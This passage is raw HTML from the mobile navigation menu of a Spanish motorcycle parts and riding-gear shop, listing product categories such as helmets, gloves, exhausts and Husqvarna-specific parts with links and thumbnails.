                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4274-cascos-dual-road"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4274-0_thumb/cascos-dual-road.jpg" loading="lazy"
                                            alt="CASCOS DUAL ROAD" />
                                    <a href="https://motosaleser.es/4274-cascos-dual-road" class="mobile-menu__column-title">CASCOS DUAL ROAD</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4275-cascos-jet"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4275-0_thumb/cascos-jet.jpg" loading="lazy"
                                            alt="CASCOS JET" />
                                    <a href="https://motosaleser.es/4275-cascos-jet" class="mobile-menu__column-title">CASCOS JET</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4277-chaquetas-y-chubasqueros"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4277-0_thumb/chaquetas-y-chubasqueros.jpg" loading="lazy"
                                            alt="CHAQUETAS Y CHUBASQUEROS" />
                                    <a href="https://motosaleser.es/4277-chaquetas-y-chubasqueros" class="mobile-menu__column-title">CHAQUETAS Y CHUBASQUEROS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4276-pantalones"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4276-0_thumb/pantalones.jpg" loading="lazy"
                                            alt="PANTALONES" />
                                    <a href="https://motosaleser.es/4276-pantalones" class="mobile-menu__column-title">PANTALONES</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4278-guantes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4278-0_thumb/guantes.jpg" loading="lazy"
                                            alt="GUANTES" />
                                    <a href="https://motosaleser.es/4278-guantes" class="mobile-menu__column-title">GUANTES</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4964-casual"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4964-0_thumb/casual.jpg" loading="lazy"
                                            alt="CASUAL " />
                                    <a href="https://motosaleser.es/4964-casual" class="mobile-menu__column-title">CASUAL </a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4975-protecciones"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4975-0_thumb/protecciones.jpg" loading="lazy"
                                            alt="PROTECCIONES" />
                                    <a href="https://motosaleser.es/4975-protecciones" class="mobile-menu__column-title">PROTECCIONES</a>
                                    ></a>                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																	</div>
																															
														</li>

																										<ul>
											</div>
																			</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-15  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				"  >
											 
												<i class="icon fa fa-h-square mobile-menu__tab-icon"></i>
																						
											
											<span class="js-mobile-menu__tab-title">ZONA HUSQVARNA</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
																					<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
												<ul>
													
														<li
															class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-21  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
															<a class="flex-fill mobile-menu__link js-mobile-menu__link--has-submenu "
																																>

																																		
																																	
																	<span class="js-mobile-menu__tab-title">Piezas Especiales</span>

																															</a>
																															<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
																	<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
																</span>
															
																																																<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																		




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4187-manillar-y-mandos"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4187-0_thumb/manillar-y-mandos.jpg" loading="lazy"
                                            alt="Manillar y Mandos" />
                                    <a href="https://motosaleser.es/4187-manillar-y-mandos" class="mobile-menu__column-title">Manillar y Mandos</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4183-escapes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4183-0_thumb/escapes.jpg" loading="lazy"
                                            alt="Escapes" />
                                    <a href="https://motosaleser.es/4183-escapes" class="mobile-menu__column-title">Escapes</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4181-asientos"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4181-0_thumb/asientos.jpg" loading="lazy"
                                            alt="Asientos" />
                                    <a href="https://motosaleser.es/4181-asientos" class="mobile-menu__column-title">Asientos</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4877-depositos"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4877-0_thumb/depositos.jpg" loading="lazy"
                                            alt="Depósitos" />
                                    <a href="https://motosaleser.es/4877-depositos" class="mobile-menu__column-title">Depósitos</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4184-pedales-y-estriberas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4184-0_thumb/pedales-y-estriberas.jpg" loading="lazy"
                                            alt="Pedales y Estriberas" />
                                    <a href="https://motosaleser.es/4184-pedales-y-estriberas" class="mobile-menu__column-title">Pedales y Estriberas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4196-suspensiones-y-partes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4196-0_thumb/suspensiones-y-partes.jpg" loading="lazy"
                                            alt="Suspensiones y Partes" />
                                    <a href="https://motosaleser.es/4196-suspensiones-y-partes" class="mobile-menu__column-title">Suspensiones y Partes</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4192-protecciones"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4192-0_thumb/protecciones.jpg" loading="lazy"
                                            alt="Protecciones" />
                                    <a href="https://motosaleser.es/4192-protecciones" class="mobile-menu__column-title">Protecciones</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4185-frenos-y-partes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4185-0_thumb/frenos-y-partes.jpg" loading="lazy"
                                            alt="Frenos y Partes" />
                                    <a href="https://motosaleser.es/4185-frenos-y-partes" class="mobile-menu__column-title">Frenos y Partes</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4194-ruedas-y-transmision"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4194-0_thumb/ruedas-y-transmision.jpg" loading="lazy"
                                            alt="Ruedas y Transmisión" />
                                    <a href="https://motosaleser.es/4194-ruedas-y-transmision" class="mobile-menu__column-title">Ruedas y Transmisión</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4191-plastica"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4191-0_thumb/plastica.jpg" loading="lazy"
                                            alt="Plastica" />
                                    <a href="https://motosaleser.es/4191-plastica" class="mobile-menu__column-title">Plastica</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4188-motor"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4188-0_thumb/motor.jpg" loading="lazy"
                                            alt="Motor" />
                                    <a href="https://motosaleser.es/4188-motor" class="mobile-menu__column-title">Motor</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/5153-juntas-y-toricas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/5153-0_thumb/juntas-y-toricas.jpg" loading="lazy"
                                            alt="Juntas y Tóricas" />
                                    <a href="https://motosaleser.es/5153-juntas-y-toricas" class="mobile-menu__column-title">Juntas y Tóricas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4193-refrigeracion-y-partes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4193-0_thumb/refrigeracion-y-partes.jpg" loading="lazy"
                                            alt="Refrigeración y Partes" />
                                    <a href="https://motosaleser.es/4193-refrigeracion-y-partes" class="mobile-menu__column-title">Refrigeración y Partes</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4899-kits-de-reparacion"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4899-0_thumb/kits-de-reparacion.jpg" loading="lazy"
                                            alt="Kits de Reparación" />
                                    <a href="https://motosaleser.es/4899-kits-de-reparacion" class="mobile-menu__column-title">Kits de Reparación</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4182-electricidad"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4182-0_thumb/electricidad.jpg" loading="lazy"
                                            alt="Electricidad" />
                                    <a href="https://motosaleser.es/4182-electricidad" class="mobile-menu__column-title">Electricidad</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4594-filtros-de-aireaceite"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4594-0_thumb/filtros-de-aireaceite.jpg" loading="lazy"
                                            alt="Filtros de Aire/Aceite" />
                                    <a href="https://motosaleser.es/4594-filtros-de-aireaceite" class="mobile-menu__column-title">Filtros de Aire/Aceite</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4190-piezas-anodizadas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4190-0_thumb/piezas-anodizadas.jpg" loading="lazy"
                                            alt="Piezas Anodizadas" />
                                    <a href="https://motosaleser.es/4190-piezas-anodizadas" class="mobile-menu__column-title">Piezas Anodizadas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4189-piezas-carbono"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4189-0_thumb/piezas-carbono.jpg" loading="lazy"
                                            alt="Piezas Carbono" />
                                    <a href="https://motosaleser.es/4189-piezas-carbono" class="mobile-menu__column-title">Piezas Carbono</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4180-adhesivos"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4180-0_thumb/adhesivos.jpg" loading="lazy"
                                            alt="Adhesivos" />
                                    <a href="https://motosaleser.es/4180-adhesivos" class="mobile-menu__column-title">Adhesivos</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4179-equipaje"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4179-0_thumb/equipaje.jpg" loading="lazy"
                                            alt="Equipaje " />
                                    <a href="https://motosaleser.es/4179-equipaje" class="mobile-menu__column-title">Equipaje </a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4826-navegacion"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4826-0_thumb/navegacion.jpg" loading="lazy"
                                            alt="Navegación" />
                                    <a href="https://motosaleser.es/4826-navegacion" class="mobile-menu__column-title">Navegación</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4186-herramientas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4186-0_thumb/herramientas.jpg" loading="lazy"
                                            alt="Herramientas" />
                                    <a href="https://motosaleser.es/4186-herramientas" class="mobile-menu__column-title">Herramientas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4836-transporte"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4836-0_thumb/transporte.jpg" loading="lazy"
                                            alt="Transporte" />
                                    <a href="https://motosaleser.es/4836-transporte" class="mobile-menu__column-title">Transporte</a>
                                    ></a>                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																	</div>
																															
														</li>

													
														<li
															class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-19  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
															<a class="flex-fill mobile-menu__link js-mobile-menu__link--has-submenu "
																																>

																																		
																																	
																	<span class="js-mobile-menu__tab-title">Ropa Piloto Off Road Hombre</span>

																															</a>
																															<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
																	<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
																</span>
															
																																																<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																		




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4156-cascos"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4156-0_thumb/cascos.jpg" loading="lazy"
                                            alt="Cascos" />
                                    <a href="https://motosaleser.es/4156-cascos" class="mobile-menu__column-title">Cascos</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4157-gafas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4157-0_thumb/gafas.jpg" loading="lazy"
                                            alt="Gafas" />
                                    <a href="https://motosaleser.es/4157-gafas" class="mobile-menu__column-title">Gafas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4673-jerseys"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4673-0_thumb/jerseys.jpg" loading="lazy"
                                            alt="Jerseys" />
                                    <a href="https://motosaleser.es/4673-jerseys" class="mobile-menu__column-title">Jerseys</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4674-pantalon"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4674-0_thumb/pantalon.jpg" loading="lazy"
                                            alt="Pantalón" />
                                    <a href="https://motosaleser.es/4674-pantalon" class="mobile-menu__column-title">Pantalón</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4155-equipacion"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4155-0_thumb/equipacion.jpg" loading="lazy"
                                            alt="Equipación" />
                                    <a href="https://motosaleser.es/4155-equipacion" class="mobile-menu__column-title">Equipación</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4159-guantes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4159-0_thumb/guantes.jpg" loading="lazy"
                                            alt="Guantes" />
                                    <a href="https://motosaleser.es/4159-guantes" class="mobile-menu__column-title">Guantes</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4158-protecciones"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4158-0_thumb/protecciones.jpg" loading="lazy"
                                            alt="Protecciones" />
                                    <a href="https://motosaleser.es/4158-protecciones" class="mobile-menu__column-title">Protecciones</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4160-botas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4160-0_thumb/botas.jpg" loading="lazy"
                                            alt="Botas" />
                                    <a href="https://motosaleser.es/4160-botas" class="mobile-menu__column-title">Botas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4222-chaquetas-y-chubasqueros"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4222-0_thumb/chaquetas-y-chubasqueros.jpg" loading="lazy"
                                            alt="Chaquetas y Chubasqueros" />
                                    <a href="https://motosaleser.es/4222-chaquetas-y-chubasqueros" class="mobile-menu__column-title">Chaquetas y Chubasqueros</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4161-mochilas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4161-0_thumb/mochilas.jpg" loading="lazy"
                                            alt="Mochilas " />
                                    <a href="https://motosaleser.es/4161-mochilas" class="mobile-menu__column-title">Mochilas </a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4762-rinoneras"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4762-0_thumb/rinoneras.jpg" loading="lazy"
                                            alt="Riñoneras" />
                                    <a href="https://motosaleser.es/4762-rinoneras" class="mobile-menu__column-title">Riñoneras</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4661-ropa-interior"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4661-0_thumb/ropa-interior.jpg" loading="lazy"
                                            alt="Ropa Interior" />
                                    <a href="https://motosaleser.es/4661-ropa-interior" class="mobile-menu__column-title">Ropa Interior</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4759-maletas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4759-0_thumb/maletas.jpg" loading="lazy"
                                            alt="Maletas" />
                                    <a href="https://motosaleser.es/4759-maletas" class="mobile-menu__column-title">Maletas</a>
                                    ></a>                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																	</div>
																															
														</li>

													
														<li
															class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-24  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
															<a class="flex-fill mobile-menu__link js-mobile-menu__link--has-submenu "
																																>

																																		
																																	
																	<span class="js-mobile-menu__tab-title">Ropa Piloto Off Road Niño</span>

																															</a>
																															<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
																	<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
																</span>
															
																																																<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																		




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4163-cascos"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4163-0_thumb/cascos.jpg" loading="lazy"
                                            alt="Cascos" />
                                    <a href="https://motosaleser.es/4163-cascos" class="mobile-menu__column-title">Cascos</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4165-gafas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4165-0_thumb/gafas.jpg" loading="lazy"
                                            alt="Gafas" />
                                    <a href="https://motosaleser.es/4165-gafas" class="mobile-menu__column-title">Gafas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4676-jerseys"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4676-0_thumb/jerseys.jpg" loading="lazy"
                                            alt="Jerseys" />
                                    <a href="https://motosaleser.es/4676-jerseys" class="mobile-menu__column-title">Jerseys</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4677-pantalones"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4677-0_thumb/pantalones.jpg" loading="lazy"
                                            alt="Pantalones " />
                                    <a href="https://motosaleser.es/4677-pantalones" class="mobile-menu__column-title">Pantalones </a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4164-sets"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4164-0_thumb/sets.jpg" loading="lazy"
                                            alt="Sets" />
                                    <a href="https://motosaleser.es/4164-sets" class="mobile-menu__column-title">Sets</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4166-protecciones"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4166-0_thumb/protecciones.jpg" loading="lazy"
                                            alt="Protecciones" />
                                    <a href="https://motosaleser.es/4166-protecciones" class="mobile-menu__column-title">Protecciones</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4167-guantes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4167-0_thumb/guantes.jpg" loading="lazy"
                                            alt="Guantes" />
                                    <a href="https://motosaleser.es/4167-guantes" class="mobile-menu__column-title">Guantes</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4168-botas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4168-0_thumb/botas.jpg" loading="lazy"
                                            alt="Botas" />
                                    <a href="https://motosaleser.es/4168-botas" class="mobile-menu__column-title">Botas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4169-accesorios"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4169-0_thumb/accesorios.jpg" loading="lazy"
                                            alt="Accesorios" />
                                    <a href="https://motosaleser.es/4169-accesorios" class="mobile-menu__column-title">Accesorios</a>
                                    ></a>                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																	</div>
																															
														</li>

													
														<li
															class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-25  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
															<a class="flex-fill mobile-menu__link js-mobile-menu__link--has-submenu "
																																>

																																		
																																	
																	<span class="js-mobile-menu__tab-title">Ropa Piloto Dual Road</span>

																															</a>
																															<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
																	<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
																</span>
															
																																																<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																		




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4172-cascos"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4172-0_thumb/cascos.jpg" loading="lazy"
                                            alt="Cascos" />
                                    <a href="https://motosaleser.es/4172-cascos" class="mobile-menu__column-title">Cascos</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4173-chaquetas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4173-0_thumb/chaquetas.jpg" loading="lazy"
                                            alt="Chaquetas" />
                                    <a href="https://motosaleser.es/4173-chaquetas" class="mobile-menu__column-title">Chaquetas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4174-pantalones"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4174-0_thumb/pantalones.jpg" loading="lazy"
                                            alt="Pantalones" />
                                    <a href="https://motosaleser.es/4174-pantalones" class="mobile-menu__column-title">Pantalones</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4177-monos-de-piel"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4177-0_thumb/monos-de-piel.jpg" loading="lazy"
                                            alt="Monos de Piel" />
                                    <a href="https://motosaleser.es/4177-monos-de-piel" class="mobile-menu__column-title">Monos de Piel</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4175-guantes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4175-0_thumb/guantes.jpg" loading="lazy"
                                            alt="Guantes" />
                                    <a href="https://motosaleser.es/4175-guantes" class="mobile-menu__column-title">Guantes</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4176-botines"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4176-0_thumb/botines.jpg" loading="lazy"
                                            alt="Botines" />
                                    <a href="https://motosaleser.es/4176-botines" class="mobile-menu__column-title">Botines</a>
                                    ></a>                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																	</div>
																															
														</li>

													
														<li
															class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-16  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
															<a class="flex-fill mobile-menu__link js-mobile-menu__link--has-submenu "
																																>

																																		
																																	
																	<span class="js-mobile-menu__tab-title">Ropa Casual Hombre</span>

																															</a>
																															<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
																	<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
																</span>
															
																																																<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																		




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4238-camisetas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4238-0_thumb/camisetas.jpg" loading="lazy"
                                            alt="Camisetas" />
                                    <a href="https://motosaleser.es/4238-camisetas" class="mobile-menu__column-title">Camisetas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4239-pantalones"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4239-0_thumb/pantalones.jpg" loading="lazy"
                                            alt="Pantalones" />
                                    <a href="https://motosaleser.es/4239-pantalones" class="mobile-menu__column-title">Pantalones</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4240-sudaderas"
